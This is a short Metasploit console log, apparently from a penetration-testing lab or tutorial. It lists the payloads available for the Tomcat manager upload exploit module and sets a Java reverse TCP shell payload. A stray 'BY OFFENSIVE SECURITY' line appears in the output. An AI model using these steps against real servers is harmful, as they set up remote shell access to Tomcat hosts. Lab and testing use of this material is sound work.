 msf6 exploit(multi/http/tomcat_mgr_upload) > show payloads
BY OFFENSIVE SECURITY
Compatible Payloads
===================
#   Name                                 Disclosure Date  Rank    Check  Description
-   ----                                 ---------------  ----    -----  -----------
0   payload/generic/custom                                normal  No     Custom Payload
1   payload/generic/shell_bind_tcp                        normal  No     Generic Command Shell, Bind TCP Inline
2   payload/generic/shell_reverse_tcp                     normal  No     Generic Command Shell, Reverse TCP Inline
3   payload/java/jsp_shell_bind_tcp                       normal  No     Java JSP Command Shell, Bind TCP Inline
4   payload/java/jsp_shell_reverse_tcp                    normal  No     Java JSP Command Shell, Reverse TCP Inline
5   payload/java/meterpreter/bind_tcp                     normal  No     Java Meterpreter, Java Bind TCP Stager
6   payload/java/meterpreter/reverse_http                 normal  No     Java Meterpreter, Java Reverse HTTP Stager
7   payload/java/meterpreter/reverse_https                normal  No     Java Meterpreter, Java Reverse HTTPS Stager
8   payload/java/meterpreter/reverse_tcp                  normal  No     Java Meterpreter, Java Reverse TCP Stager
9   payload/java/shell/bind_tcp                           normal  No     Command Shell, Java Bind TCP Stager
10  payload/java/shell/reverse_tcp                        normal  No     Command Shell, Java Reverse TCP Stager
11  payload/java/shell_reverse_tcp                        normal  No     Java Command Shell, Reverse TCP Inline
12  payload/multi/meterpreter/reverse_http                normal  No     Architecture-Independent Meterpreter Stage, Reverse HTTP Stager (Multiple Architectures)
13  payload/multi/meterpreter/reverse_https               normal  No     Architecture-Independent Meterpreter Stage, Reverse HTTPS Stager (Multiple Architectures)
msf6 exploit(multi/http/tomcat_mgr_upload) > set payload java/shell_reverse_tcp
payload => java/shell_reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) >